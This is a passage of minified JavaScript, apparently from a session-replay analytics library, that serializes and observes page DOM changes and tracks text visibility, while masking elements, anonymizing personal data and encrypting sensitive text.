e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:dr(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:as(t.removedNodes,c=>c)};this.R(o)}}A_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),vE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),SE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=di("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=di("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new os(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new vE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:SE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),qe=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends qe{constructor(){super(...arguments),this.Ca=!1}onStart(){this.Ca=!0,this.R=$y(this.b_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ca=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.Ca=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}b_(t){if(!this.T_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=as(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=as(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=as(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ia(t){return this.Ca&&!yt.getProperty(t,qr)}T_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ia(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ia(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ia(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ia(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),fi=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Fi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=di("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Fi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof os){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Pa(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof os){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Pa(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Oa(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Oa(u,p)}}Pa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Oa(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),os.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ls([ne("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ss=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Pi(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.ps=t,this.xn=e,this.D=i,this.Na=n,this.R_=o,this.Ln=$c(this.xn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.ps,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(os.isElement(i))return this.C_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.ps?Pi(o.data):this.D.checkAndAnonymizePII(o.data,this.Na);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[ss.ANONYMIZED_TEXT_STATUS_PROP])===ss.WHITELISTED_STATUS;return this.ps&&!n?{anonymizedValue:Pi(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Na),withAnonymization:!1}}C_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.ps,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.I_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.R_&&i==="placeholder";return this.ps&&(jp(e,i,o)||c)?Pi(n):this.ps?"":this.D.checkAndAnonymizePII(n,null)}I_(t,e,i){return Lp(t,e,i)||this.Ln.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.P_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static P_(t){return(e,i)=>t(as(e,DE),i)}}return s})();function DE(s){return s.isVisible||!Tt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let n=!1;return this.ai.forEach((o,c)=>{n||!this.ai.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.up)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ai=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.U.observe(t,e)}unobserve(t){this.ai.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.up);t.length&&this.R(t,this),this.U.disconnect(),this.ai.forEach((e,i)=>this.U.observe(i,e))})}}return St([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())Tt.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,li=(()=>{class s{constructor(t){this.Ma=new Set,this.O_=new LE(e=>this.dp(e)),this.X=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.X=!1,(t=this.Vn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.R=di("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Vn=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.dp(n.target))})),this.ph(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(Bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.Da=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Ma.add(t);for(let e of this.N_(t))this.Ma.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ma.keys(),t=>{!t.isConnected||Tt.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Ma.clear()}watchIntersection(t){this.U.unobserve(t),this.Vn.unobserve(t);let e=Tt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Da],this.Vn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Tt.isVisibleInDocument(i)||this.M_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Da];e.target[this.Da]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Da]&&i&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}},this.Nt.delay)}M_(t){Bt.visibilityObserver.hiddenElements.increase();let e=Tt.getTopElement(t);this.watchMutation(t),e&&(this.O_.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}N_(t){var e,i;let n=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===lr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vn.unobserve(t),this.U.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),ne("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),ne("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),lr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.xs=new yn,this.D_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.Un=new Ge(this.D_)}observe(){this.Un.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.Un.disconnect()}}return s})(),is=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends qe{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.kt=new li,this.gp=new UE(t=>{let e=Tt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||is.shouldEncrypt(e)||js.isEditableNode(e)||ln(e)||dn(e)||un(e)||fo(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){li.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){li.isSupported()&&(this.kt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of cs(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==lr.VisibleInViewPort||this.ps&&!ss.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.Eh.has(n)||(this.Eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return ls([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ls([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function ho(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Fi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Na=n,this.captureAnonymizedPlaceholders=o,this.Tr=new Wu(t,e,i,n,o)}setAnonymization(t){this.Tr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||fi.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.k_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Na),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.x_(t);break;case"characterDataChanged":this.L_(t);break}return t}k_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Tr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=ho(u);p.attributes[g]=this.Tr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,ho(u)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Tr.sanitize(n,i)}x_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Tr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}L_(t){t.newValue=this.Tr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ls([ne("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=ho(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Fi{constructor(t){super(),this.mp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[is.ENCRYPTED_NODE_PROP])return this.Sh(t.timestamp,t.target,t.newValue,t),null}return t}yp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[is.ENCRYPTED_NODE_PROP])}V_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.yp(d)&&(p.data=Pi(g),this.Sh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.yp(d)&&this.U_(t.timestamp,u,g,qu(g,ho(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}vh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(is.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Sh(t.timestamp,o.csId,u.data),u.data=Pi(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Sh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Pi(i),encryptedData:u,encryptionMetadata:this.mp});else if(n)n.newValue=Pi(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}U_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.mp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return 